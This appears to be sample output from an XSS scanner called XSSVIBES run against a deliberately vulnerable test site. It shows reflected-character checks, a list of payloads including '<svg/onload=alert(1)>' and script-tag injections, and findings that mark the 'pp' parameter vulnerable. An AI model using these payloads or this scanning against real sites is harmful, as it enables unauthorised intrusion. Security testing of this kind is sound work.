 XSSVIBES
#Harmonizing Web Safety
#Author: Faiyaz Ahmad
READING URLS
[+] TESTING http://testphp.vulnweb.com/hpp/?pp=12
[+] 1 parameters identified
[+] Testing parameter name: pp
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] TESTING THE BELOW PAYLOADS ['<svg/onload=alert(1)>', '><script>alert(1)</script>', '"><svg/
[+] VULNERABLE: http://testphp.vulnweb.com/hpp/?pp=12
PARAMETER: pp
PAYLAOD USED: <svg/onload=alert(1)>
[+] VULNERABLE: http://testphp.vulnweb.com/hpp/?pp=12
PARAMETER: pp
PAYLAOD USED: ><script>alert(1)</script>
[+] VULNERABLE: http://testphp.vulnweb.com/hpp/?pp=12